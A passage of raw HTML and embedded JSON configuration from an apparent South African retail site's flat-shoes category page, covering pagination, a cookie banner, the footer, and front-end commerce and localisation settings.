class="chakra-icon css-horjuy"><use role="presentation" xlink:href="#chevron-left"></use></svg><p class="chakra-text css-0">Prev</p></a><style data-emotion="css 1yvrl49">.css-1yvrl49{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding-left:var(--chakra-space-4);padding-right:var(--chakra-space-4);}</style><div class="css-1yvrl49"><style data-emotion="css 42b2qy">.css-42b2qy{width:100%;height:-webkit-fit-content;height:-moz-fit-content;height:fit-content;position:relative;}</style><div class="chakra-select__wrapper css-42b2qy"><style data-emotion="css 1j14241">.css-1j14241{-webkit-padding-end:2rem;padding-inline-end:2rem;width:100%;min-width:0px;outline:2px solid transparent;outline-offset:2px;position:relative;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);background:inherit;padding-bottom:1px;line-height:var(--chakra-lineHeights-normal);font-size:var(--chakra-fontSizes-md);-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);height:var(--chakra-sizes-11);border-radius:var(--chakra-radii-base);border:1px solid;border-color:inherit;}.css-1j14241 >option,.css-1j14241 >optgroup{background:var(--chakra-colors-white);}.css-1j14241:hover,.css-1j14241[data-hover]{border-color:var(--chakra-colors-gray-300);}.css-1j14241[aria-readonly=true],.css-1j14241[readonly],.css-1j14241[data-readonly]{box-shadow:none!important;-webkit-user-select:all;-moz-user-select:all;-ms-user-select:all;user-select:all;}.css-1j14241[disabled],.css-1j14241[aria-disabled=true],.css-1j14241[data-disabled]{opacity:0.4;cursor:not-allowed;}.css-1j14241[aria-invalid=true],.css-1j14241[data-invalid]{border-color:#FE5C4C;box-shadow:0 0 0 1px #FE5C4C;}.css-1j14241:focus,.css-1j14241[data-focus]{z-index:unset;border-color:#1B96FF;box-shadow:0 0 0 1px #1B96FF;}</style><select aria-label="Page" id="pagination" class="chakra-select css-1j14241"><option value="/c/shoes-flats?offset=0">1</option><option value="/c/shoes-flats?offset=48">2</option></select><style data-emotion="css zj2dqk">.css-zj2dqk{width:1.5rem;height:100%;right:0.5rem;position:absolute;color:currentColor;font-size:1.25rem;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;pointer-events:none;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);}.css-zj2dqk[disabled],.css-zj2dqk[aria-disabled=true],.css-zj2dqk[data-disabled]{opacity:0.5;}</style><div class="chakra-select__icon-wrapper css-zj2dqk"><svg viewBox="0 0 24 24" role="presentation" class="chakra-select__icon" focusable="false" aria-hidden="true" style="width:1em;height:1em;color:currentColor"><path fill="currentColor" d="M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z"></path></svg></div></div><style data-emotion="css 1y9b5bw">.css-1y9b5bw{white-space:nowrap;padding-left:var(--chakra-space-4);padding-right:var(--chakra-space-4);padding-top:var(--chakra-space-2);padding-bottom:var(--chakra-space-2);}</style><p class="chakra-text css-1y9b5bw">of 2</p></div><a class="chakra-link chakra-button css-qnw5yj" href="/c/shoes-flats?offset=48" to="/c/shoes-flats?offset=48" aria-label="Next Page" site="PT"><p class="chakra-text css-0">Next</p><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-horjuy"><use role="presentation" xlink:href="#chevron-right"></use></svg></a></div></div></div></div></div></div></main></div><style data-emotion="css 1ssfqf3">.css-1ssfqf3{color:#fff;padding-top:24px;background:rgba(16, 17, 17, 0.85);-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);-webkit-padding-start:12px;padding-inline-start:12px;-webkit-padding-end:12px;padding-inline-end:12px;border-top-left-radius:12px;border-top-right-radius:12px;max-width:480px;position:fixed;bottom:0px;left:0px;z-index:var(--chakra-zIndices-banner);display:none;}@media screen and (min-width: 37.5em){.css-1ssfqf3{-webkit-padding-start:24px;padding-inline-start:24px;-webkit-padding-end:24px;padding-inline-end:24px;border-top-left-radius:var(--chakra-radii-base);border-top-right-radius:var(--chakra-radii-base);border-bottom-left-radius:var(--chakra-radii-base);border-bottom-right-radius:var(--chakra-radii-base);bottom:32px;left:32px;}}</style><div data-selenium-id="cookies-banner" class="css-1ssfqf3"><style data-emotion="css 1lekzkb">.css-1lekzkb{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;}</style><div class="css-1lekzkb"><style data-emotion="css nqy6xn">.css-nqy6xn{font-family:Mulish;font-weight:var(--chakra-fontWeights-bold);font-size:18px;line-height:1.6;-webkit-flex:1;-ms-flex:1;flex:1;text-align:left;letter-spacing:var(--chakra-letterSpacings-normal);margin-bottom:12px;}@media screen and (min-width: 37.5em){.css-nqy6xn{font-size:22px;line-height:1.2;letter-spacing:var(--chakra-letterSpacings-normal);}}</style><h2 class="chakra-heading css-nqy6xn">We value your privacy</h2><style data-emotion="css zlzvxt">.css-zlzvxt{font-family:Mulish;font-size:18px;font-weight:var(--chakra-fontWeights-bold);line-height:1.6;letter-spacing:var(--chakra-letterSpacings-normal);margin-bottom:12px;}@media screen and (min-width: 37.5em){.css-zlzvxt{font-size:22px;line-height:1.2;letter-spacing:var(--chakra-letterSpacings-normal);}}</style><button data-selenium-id="cookies-banner-close" class="css-zlzvxt"><style data-emotion="css 10c04ul">.css-10c04ul{width:1.25rem;height:1.25rem;display:inline-block;line-height:1em;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;color:currentColor;vertical-align:middle;}</style><svg viewBox="0 0 20 20" focusable="false" class="chakra-icon css-10c04ul"><path fill="currentColor" d="M17 3.00002L2.99998 17.0001M2.99998 3.00002L17 17.0001" stroke="white" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"></path></svg></button></div><style data-emotion="css oks3ix">.css-oks3ix{font-family:Mulish;color:#FFF;font-size:14px;line-height:1.6;margin-bottom:24px;}@media screen and (min-width: 37.5em){.css-oks3ix{font-size:16px;}}</style><p class="chakra-text css-oks3ix">We have placed cookies on your device to help make this website work best.</p><style data-emotion="css 1e948w9">.css-1e948w9{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;white-space:nowrap;vertical-align:middle;outline:2px solid transparent;outline-offset:2px;width:auto;line-height:1.3;border-radius:var(--chakra-radii-base);font-weight:var(--chakra-fontWeights-semibold);transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);height:auto;min-width:var(--chakra-sizes-full);font-size:16px;-webkit-padding-start:var(--chakra-space-6);padding-inline-start:var(--chakra-space-6);-webkit-padding-end:var(--chakra-space-6);padding-inline-end:var(--chakra-space-6);min-height:52px;padding:14px;font-family:var(--chakra-fonts-PT-primary);color:#101111;font-style:normal;letter-spacing:var(--chakra-letterSpacings-normal);text-transform:initial;background-color:#E4CDC4;-webkit-transition:ease-out 0.1s;transition:ease-out 0.1s;margin-bottom:24px;}.css-1e948w9:focus,.css-1e948w9[data-focus]{box-shadow:var(--chakra-shadows-outline);}.css-1e948w9[disabled],.css-1e948w9[aria-disabled=true],.css-1e948w9[data-disabled]{opacity:initial;cursor:not-allowed;box-shadow:var(--chakra-shadows-none);background:#E3E3E3;color:#818281;}.css-1e948w9:hover,.css-1e948w9[data-hover]{background:#363736;color:#FFF;}.css-1e948w9:hover[disabled],.css-1e948w9[data-hover][disabled],.css-1e948w9:hover[aria-disabled=true],.css-1e948w9[data-hover][aria-disabled=true],.css-1e948w9:hover[data-disabled],.css-1e948w9[data-hover][data-disabled]{background:#E3E3E3;color:#818281;opacity:initial;cursor:not-allowed;}@media screen and (min-width: 37.5em){.css-1e948w9{min-width:180px;}}.css-1e948w9:active,.css-1e948w9[data-active]{background:#363736;}</style><button type="button" class="chakra-button css-1e948w9" site="PT" data-selenium-id="cookies-banner-button">I&#x27;m fine with this</button><style data-emotion="css 1yfdgoe">.css-1yfdgoe{display:block;width:148px;height:5px;background:rgba(255, 255, 255, 0.37);border-radius:64px;margin-bottom:10px;-webkit-margin-start:auto;margin-inline-start:auto;-webkit-margin-end:auto;margin-inline-end:auto;}@media screen and (min-width: 37.5em){.css-1yfdgoe{display:none;}}</style><div class="css-1yfdgoe"></div></div><style data-emotion="css 1bxxz9m">.css-1bxxz9m{width:var(--chakra-sizes-full);background:#FBFBFB;-webkit-padding-start:0px;padding-inline-start:0px;-webkit-padding-end:0px;padding-inline-end:0px;padding-top:20px;padding-bottom:20px;}@media screen and (min-width: 48em){.css-1bxxz9m{-webkit-padding-start:5px;padding-inline-start:5px;-webkit-padding-end:5px;padding-inline-end:5px;}}</style><footer class="css-1bxxz9m"><style data-emotion="css ocjbdj">.css-ocjbdj{width:100%;-webkit-margin-start:auto;margin-inline-start:auto;-webkit-margin-end:auto;margin-inline-end:auto;max-width:var(--chakra-sizes-container-xxxl);-webkit-padding-start:1rem;padding-inline-start:1rem;-webkit-padding-end:1rem;padding-inline-end:1rem;}</style><div class="chakra-container css-ocjbdj"><style data-emotion="css 8k4n9n">.css-8k4n9n{color:#101111;max-width:var(--chakra-sizes-container-xxxl);margin-left:auto;margin-right:auto;-webkit-margin-start:auto;margin-inline-start:auto;-webkit-margin-end:auto;margin-inline-end:auto;-webkit-padding-start:12.5px;padding-inline-start:12.5px;-webkit-padding-end:12.5px;padding-inline-end:12.5px;}</style><div class="css-8k4n9n"><style data-emotion="css 1ds6ht8">.css-1ds6ht8{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:space-around;-ms-flex-pack:space-around;-webkit-justify-content:space-around;justify-content:space-around;-webkit-box-flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:var(--chakra-space-6);padding-bottom:10px;}@media screen and (min-width: 62em){.css-1ds6ht8{-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start;gap:initial;}}.css-1ds6ht8 filter{-webkit-filter:invert(100) sepia(0) saturate(0) hue-rotate(119deg) brightness(100%) contrast(20%);filter:invert(100) sepia(0) saturate(0) hue-rotate(119deg) brightness(100%) contrast(20%);}</style><div data-selenium-id="footer-affiliate-logos" class="css-1ds6ht8"><style data-emotion="css 1g98d9m">.css-1g98d9m{transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-fast);transition-timing-function:var(--chakra-transition-easing-ease-out);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;outline:2px solid transparent;outline-offset:2px;color:inherit;padding-top:3px;padding-bottom:3px;margin-left:initial;margin-right:initial;}.css-1g98d9m:hover,.css-1g98d9m[data-hover]{-webkit-text-decoration:underline;text-decoration:underline;}.css-1g98d9m:focus,.css-1g98d9m[data-focus]{box-shadow:var(--chakra-shadows-none);}@media screen and (min-width: 62em){.css-1g98d9m{margin-left:0px;margin-right:40px;}}</style><a target="_blank" rel="noopener" class="chakra-link css-1g98d9m" href="https://www.capeunionmart.co.za/"><style data-emotion="css 1vlz269">.css-1vlz269{height:auto;width:61px;}@media screen and (min-width: 48em){.css-1vlz269{height:58px;width:99px;}}</style><img alt="CUM Logo" src="/mobify/bundle/1025/static/img/footer/PT-logos/logo-capeunion.svg" class="chakra-image css-1vlz269"/></a><a target="_blank" rel="noopener" class="chakra-link css-1g98d9m" href="https://www.oldkhaki.co.za/"><style data-emotion="css r5hx0d">.css-r5hx0d{height:auto;width:61px;}@media screen and (min-width: 48em){.css-r5hx0d{height:52px;width:auto;}}</style><img alt="OK Logo" src="/mobify/bundle/1025/static/img/footer/PT-logos/logo-oldkhaki.svg" class="chakra-image css-r5hx0d"/></a><a target="_blank" rel="noopener" class="chakra-link css-1g98d9m" href="https://www.poetrystores.co.za/"><img alt="PT Logo" src="/mobify/bundle/1025/static/img/footer/PT-logos/logo-poetry.svg" class="chakra-image css-r5hx0d"/></a><a target="_blank" rel="noopener" class="chakra-link css-1g98d9m" href="https://www.capeunionmart.co.za/c/brands-kwayperformance/"><img alt="K-WAY Logo" src="/mobify/bundle/1025/static/img/footer/PT-logos/kway-logo.svg" class="chakra-image css-r5hx0d"/></a><a target="_blank" rel="noopener" class="chakra-link css-1g98d9m" href="https://www.lastchance.co.za/"><img alt="Last Chance Logo" src="/mobify/bundle/1025/static/img/footer/PT-logos/last-chance-logo-footer.svg" class="chakra-image css-r5hx0d"/></a></div><style data-emotion="css xiyetj">.css-xiyetj{opacity:0.6;border:0;border-color:#dec1b6;border-style:solid;border-bottom-width:2px;width:100%;margin-top:5px;max-width:100vw;position:absolute;left:0px;right:0px;}</style><hr aria-orientation="horizontal" class="chakra-divider css-xiyetj"/><div class="css-2ijunk"><style data-emotion="css 16hpilz">.css-16hpilz{display:grid;grid-gap:var(--chakra-space-1);grid-template-columns:repeat(12, 1fr);margin-top:50px;}</style><div data-selenium-id="footer-grid" class="css-16hpilz"><style data-emotion="css weil41">.css-weil41{grid-column:span 4/span 4;margin-bottom:15px;}</style><div data-selenium-id="footer-grid-col" class="css-weil41"><style data-emotion="css 9mkj4w">.css-9mkj4w{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start;-webkit-flex:1;-ms-flex:1;flex:1;gap:10px;margin-bottom:10px;max-width:163px;--pinterest-icon-inner:black;}</style><div class="sf-social-icons css-9mkj4w" data-selenium-id="footer-social-icons" chakra-button="[object Object]"><a href="https://www.facebook.com/poetrystores" target="_blank" rel="noreferrer"><style data-emotion="css 4yrz5m">.css-4yrz5m{display:inline;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;white-space:nowrap;vertical-align:middle;outline:2px solid transparent;outline-offset:2px;width:auto;line-height:inherit;border-radius:var(--chakra-radii-base);font-weight:var(--chakra-fontWeights-semibold);transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);height:auto;min-width:auto;font-size:var(--chakra-fontSizes-md);-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);background:none;color:inherit;margin:0px;padding:0px;text-align:center;padding-right:2px;-webkit-flex:0;-ms-flex:0;flex:0;}.css-4yrz5m:focus,.css-4yrz5m[data-focus]{box-shadow:var(--chakra-shadows-none);}.css-4yrz5m[disabled],.css-4yrz5m[aria-disabled=true],.css-4yrz5m[data-disabled]{opacity:0.4;cursor:not-allowed;box-shadow:var(--chakra-shadows-none);}.css-4yrz5m:hover[disabled],.css-4yrz5m[data-hover][disabled],.css-4yrz5m:hover[aria-disabled=true],.css-4yrz5m[data-hover][aria-disabled=true],.css-4yrz5m:hover[data-disabled],.css-4yrz5m[data-hover][data-disabled]{background:initial;}</style><button type="button" class="chakra-button css-4yrz5m" aria-label="Facebook"><style data-emotion="css 1ccv2h0">.css-1ccv2h0{width:var(--chakra-sizes-5);height:var(--chakra-sizes-5);display:inline-block;line-height:1em;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;color:currentColor;vertical-align:bottom;}</style><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1ccv2h0" aria-hidden="true"><use role="presentation" xlink:href="#social-facebook-v2"></use></svg></button></a><a href="https://twitter.com/poetrystores" target="_blank" rel="noreferrer"><button type="button" class="chakra-button css-4yrz5m" aria-label="Twitter"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1ccv2h0" aria-hidden="true"><use role="presentation" xlink:href="#social-twitter"></use></svg></button></a><a href="https://www.instagram.com/poetrystores/" target="_blank" rel="noreferrer"><button type="button" class="chakra-button css-4yrz5m" aria-label="Instagram"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1ccv2h0" aria-hidden="true"><use role="presentation" xlink:href="#social-instagram-v2"></use></svg></button></a><a href="https://www.youtube.com/user/poetrystores" target="_blank" rel="noreferrer"><button type="button" class="chakra-button css-4yrz5m" aria-label="YouTube"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1ccv2h0" aria-hidden="true"><use role="presentation" xlink:href="#social-youtube"></use></svg></button></a></div></div></div></div><div class="css-1x6tssl"><style data-emotion="css 17oh2u7">.css-17oh2u7{display:grid;grid-gap:var(--chakra-space-1);grid-template-columns:repeat(1}, 1fr);margin-top:50px;}</style><div class="css-17oh2u7"><style data-emotion="css 15poin4">.css-15poin4{margin-bottom:15px;}</style><div class="css-15poin4"><div class="sf-social-icons css-9mkj4w" data-selenium-id="footer-social-icons" chakra-button="[object Object]"><a href="https://www.facebook.com/poetrystores" target="_blank" rel="noreferrer"><button type="button" class="chakra-button css-4yrz5m" aria-label="Facebook"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1ccv2h0" aria-hidden="true"><use role="presentation" xlink:href="#social-facebook-v2"></use></svg></button></a><a href="https://twitter.com/poetrystores" target="_blank" rel="noreferrer"><button type="button" class="chakra-button css-4yrz5m" aria-label="Twitter"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1ccv2h0" aria-hidden="true"><use role="presentation" xlink:href="#social-twitter"></use></svg></button></a><a href="https://www.instagram.com/poetrystores/" target="_blank" rel="noreferrer"><button type="button" class="chakra-button css-4yrz5m" aria-label="Instagram"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1ccv2h0" aria-hidden="true"><use role="presentation" xlink:href="#social-instagram-v2"></use></svg></button></a><a href="https://www.youtube.com/user/poetrystores" target="_blank" rel="noreferrer"><button type="button" class="chakra-button css-4yrz5m" aria-label="YouTube"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1ccv2h0" aria-hidden="true"><use role="presentation" xlink:href="#social-youtube"></use></svg></button></a></div></div></div></div><style data-emotion="css 1wlkvso">.css-1wlkvso{opacity:0.6;border:0;border-color:#e3e3e3;border-style:solid;border-bottom-width:1px;width:100%;margin-top:5px;}</style><hr aria-orientation="horizontal" class="chakra-divider css-1wlkvso"/><style data-emotion="css 1xm29sq">.css-1xm29sq{margin-top:35px;margin-bottom:40px;}</style><div class="chakra-wrap css-1xm29sq"><style data-emotion="css o1raz8">.css-o1raz8{--chakra-wrap-x-spacing:0;--chakra-wrap-y-spacing:0;--wrap-x-spacing:calc(var(--chakra-wrap-x-spacing) / 2);--wrap-y-spacing:calc(var(--chakra-wrap-y-spacing) / 2);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;list-style-type:none;padding:0px;margin:calc(var(--wrap-y-spacing) * -1) calc(var(--wrap-x-spacing) * -1);}.css-o1raz8>*:not(style){margin:var(--wrap-y-spacing) var(--wrap-x-spacing);}</style><ul class="chakra-wrap__list css-o1raz8"><style data-emotion="css 1yp4ln">.css-1yp4ln{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;}</style><li class="chakra-wrap__listitem css-1yp4ln"><style data-emotion="css lnwj0l">.css-lnwj0l{margin:var(--chakra-space-4);opacity:.5;height:25px;padding:0px;}</style><img alt="Visa" src="/mobify/bundle/1025/static/img/footer/visanew.svg" class="chakra-image css-lnwj0l"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="Mastercard" src="/mobify/bundle/1025/static/img/footer/mastercardnew.svg" class="chakra-image css-lnwj0l"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="American express" src="/mobify/bundle/1025/static/img/footer/americanexpressnew.svg" class="chakra-image css-lnwj0l"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="Payflex" src="/mobify/bundle/1025/static/img/footer/payflexnew.svg" class="chakra-image css-lnwj0l"/></li><li class="chakra-wrap__listitem css-1yp4ln"><style data-emotion="css bt90rp">.css-bt90rp{margin:var(--chakra-space-4);opacity:.5;height:25px;padding:4px;}</style><img alt="PayJustNow" src="/mobify/bundle/1025/static/img/footer/payjustnow-dark-gray.svg" class="chakra-image css-bt90rp"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="Paypal" src="/mobify/bundle/1025/static/img/footer/paypalnew.svg" class="chakra-image css-lnwj0l"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="Discovery Miles" src="/mobify/bundle/1025/static/img/footer/discoverymilesnew.svg" class="chakra-image css-lnwj0l"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="Mobicred" src="/mobify/bundle/1025/static/img/footer/mobicrednew.svg" class="chakra-image css-lnwj0l"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="Float" src="/mobify/bundle/1025/static/img/footer/float-logo.svg" class="chakra-image css-lnwj0l"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="RCS" src="/mobify/bundle/1025/static/img/footer/rcsnew.svg" class="chakra-image css-lnwj0l"/></li></ul></div><style data-emotion="css fnmdoh">.css-fnmdoh{max-width:34.5rem;}@media screen and (min-width: 62em){.css-fnmdoh{max-width:100%;}}</style><div class="css-fnmdoh"><style data-emotion="css 1c080fq">.css-1c080fq{font-family:CenturyGothic,Arial,Helvetica,sans-serif;font-size:var(--chakra-fontSizes-sm);text-align:left;color:rgba(0,0,0,.7);letter-spacing:0.4px;margin-top:25px;padding-bottom:10px;}@media screen and (min-width: 62em){.css-1c080fq{text-align:center;}}</style><p class="chakra-text css-1c080fq">© <!-- -->2025<!-- --> <!-- -->Poetry<!-- -->. All rights reserved</p></div></div></div></footer></div></div><span></span></div><script id="mobify-data" type="application/json">{"__INITIAL_CORRELATION_ID__":"3b87b465-ccaf-4d55-9bcf-a9aab454a28b","__CONFIG__":{"app":{"url":{"site":"none","locale":"none","showDefaults":false},"defaultSite":"PT","sites":[{"id":"CUM","title":"Cape Union Mart","l10n":{"supportedCurrencies":["ZAR"],"defaultCurrency":"ZAR","defaultLocale":"en-ZA","supportedLocales":[{"id":"en-ZA","alias":"za","preferredCurrency":"ZAR"}]}},{"id":"OK","title":"Old Khaki","l10n":{"supportedCurrencies":["ZAR"],"defaultCurrency":"ZAR","defaultLocale":"en-ZA","supportedLocales":[{"id":"en-ZA","alias":"za","preferredCurrency":"ZAR"}]}},{"id":"PT","title":"Poetry","l10n":{"supportedCurrencies":["ZAR"],"defaultCurrency":"ZAR","defaultLocale":"en-ZA","supportedLocales":[{"id":"en-ZA","alias":"za","preferredCurrency":"ZAR"}]}},{"id":"LC","title":"Last Chance","l10n":{"supportedCurrencies":["ZAR"],"defaultCurrency":"ZAR","defaultLocale":"en-ZA","supportedLocales":[{"id":"en-ZA","alias":"za","preferredCurrency":"ZAR"}]}}],"sentry":{"enabled":false,"dsn":"https:\u002F\u002Fceba0741ae10acbd8730a9aedec43c89@o4505869138591744.ingest.us.sentry.io\u002F4507724372312064"},"commerceAPI":{"proxyPath":"\u002Fmobify\u002Fproxy\u002Fapi","sfraHost":"www.poetrystores.co.za","customAppOrigin":"https:\u002F\u002Fwww.poetrystores.co.za","gtmTag":"GTM-TRZJHQMB","payPalClientId":"AeJEbBRKA2Ueija-O13OOBxT2Gt7NnNxf67MdWJ4rDwKr9P8v_zt3uS5zDg4KqOl9EmVUa3keLeYFnYE","slasCallbackUrl":"https:\u002F\u002Fwww.poetrystores.co.za\u002Fon\u002Fdemandware.store\u002FSites-PT-Site\u002Fen_ZA\u002FSlas-Callback","liveChatId":"00D4J000000D3UG","liveChatOrgId":"Poetry_Enhanced_Bot","liveChatUrl":"https:\u002F\u002Fcapeunionmart.my.site.com\u002FESWPoetryEnhancedBot1751514725866","liveChatScrt2URL":"https:\u002F\u002Fcapeunionmart.my.salesforce-scrt.com","liveChatWaMobileNo":"+27600153579","liveChatWaEnableChatToBetty":true,"liveChatWaBackgroundColor":"#e4cdc4","liveChatWaTitle":"Welcome to Poetry","liveChatWaDescription":"","parameters":{"clientId":"a474f8b2-06b3-475e-b831-8d3c0bc8c4b3","organizationId":"f_ecom_bdjc_prd","shortCode":"52sv2ntq","siteId":"PT"}},"einsteinAPI":{"proxyPath":"\u002Fmobify\u002Fproxy\u002Feinstein","einsteinId":"f9da5c77-ab2c-4305-bc77-1759fe5e0c2c","siteId":"bdjc-PT","isProduction":true}},"externals":[],"pageNotFoundURL":"\u002Fpage-not-found","ssrEnabled":true,"ssrOnly":["ssr.js","ssr.js.map","node_modules\u002F**\u002F*.*"],"ssrShared":["static\u002Fico\u002Ffavicon.ico","static\u002Frobots.txt","**\u002F*.css","**\u002F*.js","**\u002F*.js.map","**\u002F*.json","**\u002F*.txt"],"ssrParameters":{"ssrFunctionNodeVersion":"20.x","proxyConfigs":[{"host":"52sv2ntq.api.commercecloud.salesforce.com","path":"api"},{"host":"www.poetrystores.co.za","path":"ocapi"},{"host":"api.cquotient.com","path":"einstein"}]}},"__DEVICE_TYPE__":"DESKTOP","__PRELOADED_STATE__":{"appProps":{"targetLocale":"en-ZA","messages":{"account.accordion.button.my_account":[{"type":0,"value":"My Account"}],"account.heading.my_account":[{"type":0,"value":"My Account"}],"account.logout_button.button.log_out":[{"type":0,"value":"Log Out"}],"account_addresses.badge.default":[{"type":0,"value":"Default"}],"account_addresses.button.add_address":[{"type":0,"value":"Add Address"}],"account_addresses.info.address_removed":[{"type":0,"value":"Address removed"}],"account_addresses.info.address_updated":[{"type":0,"value":"Address updated"}],"account_addresses.info.new_address_saved":[{"type":0,"value":"New address saved"}],"account_addresses.page_action_placeholder.button.add_address":[{"type":0,"value":"Add Address"}],"account_addresses.page_action_placeholder.heading.no_saved_addresses":[{"type":0,"value":"No Saved Addresses"}],"account_addresses.page_action_placeholder.message.add_new_address":[{"type":0,"value":"Add a new address method for faster checkout."}],"account_addresses.title.addresses":[{"type":0,"value":"Addresses"}],"account_detail.title.account_details":[{"type":0,"value":"Account Details"}],"account_order_detail.button.credit_note":[{"offset":0,"options":{"one":{"value":[{"type":0,"value":"Refund Note"}]},"other":{"value":[{"type":0,"value":"Refund "},{"type":7},{"type":0,"value":" Notes"}]}},"pluralType":"cardinal","type":6,"value":"credit_note_number"}],"account_order_detail.button.email_invoice":[{"offset":0,"options":{"one":{"value":[{"type":0,"value":"Email Invoice"}]},"other":{"value":[{"type":0,"value":"Email "},{"type":7},{"type":0,"value":" Invoices"}]}},"pluralType":"cardinal","type":6,"value":"invoice_number"}],"account_order_detail.heading.billing_address":[{"type":0,"value":"Billing"}],"account_order_detail.heading.num_of_items":[{"type":1,"value":"count"},{"type":0,"value":" items"}],"account_order_detail.heading.payment_method":[{"type":0,"value":"Payment Method"}],"account_order_detail.heading.shipping_address":[{"type":0,"value":"Delivery"}],"account_order_detail.heading.shipping_method":[{"type":0,"value":"Delivery Method"}],"account_order_detail.label.order_number":[{"type":0,"value":"Order Number: "},{"type":1,"value":"orderNumber"}],"account_order_detail.label.ordered_date":[{"type":0,"value":"Ordered: "},{"type":1,"value":"date"}],"account_order_detail.label.pending_tracking_number":[{"type":0,"value":"Pending"}],"account_order_detail.label.tracking_number":[{"type":0,"value":"Tracking Number"}],"account_order_detail.link.back_to_history":[{"type":0,"value":"Back to Order History"}],"account_order_detail.title.order_details":[{"type":0,"value":"Order Details"}],"account_order_history.button.continue_shopping":[{"type":0,"value":"Continue Shopping"}],"account_order_history.description.once_you_place_order":[{"type":0,"value":"Once you place an order the details will show up here."}],"account_order_history.heading.no_order_yet":[{"type":0,"value":"You haven't placed an order yet."}],"account_order_history.label.num_of_items":[{"type":1,"value":"count"},{"type":0,"value":" items"}],"account_order_history.label.order_number":[{"type":0,"value":"Order Number: "},{"type":1,"value":"orderNumber"}],"account_order_history.label.ordered_date":[{"type":0,"value":"Ordered: "},{"type":1,"value":"date"}],"account_order_history.label.shipped_to":[{"type":0,"value":"Recipient Name: "},{"type":1,"value":"name"}],"account_order_history.label.store":[{"type":0,"value":"Store: "},{"type":1,"value":"store"}],"account_order_history.link.view_details":[{"type":0,"value":"View details"}],"account_order_history.title.order_history":[{"type":0,"value":"Order History"}],"account_payment_methods.button.add_method":[{"type":0,"value":"Add Payment Method"}],"account_payment_methods.description.add_method_for_faster_checkout":[{"type":0,"value":"Add a new payment method for faster checkout."}],"account_payment_methods.heading.no_saved_methods":[{"type":0,"value":"No Saved Payment Methods"}],"account_payment_methods.info.new_method_saved":[{"type":0,"value":"New Payment Method Saved"}],"account_payment_methods.title.payment_methods":[{"type":0,"value":"Payment Methods"}],"account_wishlist.button.continue_shopping":[{"type":0,"value":"Continue Shopping"}],"account_wishlist.description.continue_shopping":[{"type":0,"value":"Continue shopping and add items to your 